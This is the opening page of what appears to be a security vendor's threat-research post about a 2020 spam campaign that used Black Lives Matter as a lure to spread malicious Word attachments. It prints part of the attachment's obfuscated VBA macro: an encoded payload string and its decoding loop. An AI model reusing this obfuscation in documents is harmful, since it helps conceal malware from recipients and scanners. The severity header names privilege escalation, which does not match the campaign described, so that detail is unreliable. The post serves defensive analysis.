 Global Malicious Spam Campaign Using Black Lives Matter as a Lure

fortinet.com/blog/threat-research/global-malicious-spam-campaign-using-black-lives-matter-as-a-lure

June 15, 2020

-h-d-d-e-e-j-d-j-d-f-b-k-c-i-o-n-c-g-a-i-c-d-c-l-o-p-m-l-p-h-c-k-e-a-g-o-a-i-i-n-i
-a-a-g-o-e-j-f-o-c-c-l-j-m-a-k-g-i-c-b-e-a-m-j-f-c-e-j-h-c-o-a-" & _

"k-p-a-l-e-n-h-h-j-i-a-k-k-a-p-f-b-m-o-g-i-c-h-f-o-k-n-l-i-j-n-m-d-k-o-d-p-p-c-n-m
-k-b-m-f-p-i-f-c-o-g-b-j-p-a-f-j-n-o-n-o-o-d-o-e-j-p-j-l-j-a-g-j-o-a-n-h-j-m-j-i-i
-o-i-i-j-d-h-n-j-d-j-o-k-g-i-c-e-b-b-k-m-k-f-o-p-l-h-h-i-j-i-e-b-m-k-o-g-c-c-p-k-h
-c-g-j-h-d"

Dim iTimer0() As Byte
ReDim iTimer0(0 To Len(angleMarker) / 2 - 1) As Byte
Dim adsBrowse As Long, ipFunction As Long
For Each categoryLogon In Split(angleMarker, "-")
If adsBrowse Mod 2 Then
ipFunction = adsBrowse - 1
ipFunction = ipFunction / 2
iTimer0(ipFunction) = (CByte(Asc(categoryLogon)) - CByte(Asc("a"))) +
iTimer0((adsBrowse - 1) / 2)
Else
ipFunction = adsBrowse / 2
iTimer0(ipFunction) = (CByte(Asc(categoryLogon)) - CByte(Asc("a"))) * 16
End If
adsBrowse = adsBrowse + 1
Next

FortiGuard Labs Threat Analysis

Affected platforms: Windows 10 & Windows Server 2019
Impacted parties: Windows 10 version 1809 + and Windows Server version 1903 +
Impact: Privilege Escalation & User-Privacy Settings Violation
Severity level: Important

On June 10, 2020, FortiGuard Labs came across a global malicious spam campaign that is targeting users who may be sympathetic to the Black Lives Matter movement that began in the United States. With all of the calamity of 2020, such as the ongoing COVID-19 pandemic and the numerous protests in the United States and elsewhere, attackers are leveraging the global news cycle to lure unsuspecting victims to download and open malicious attachments.

The campaign uses a variety of subject lines for emails with an attached malicious Microsoft Word document to compel the user into opening the attachment. The content of the body is written in haste and uses poor grammar, but the Black Lives Matter subject is used to compel

1/9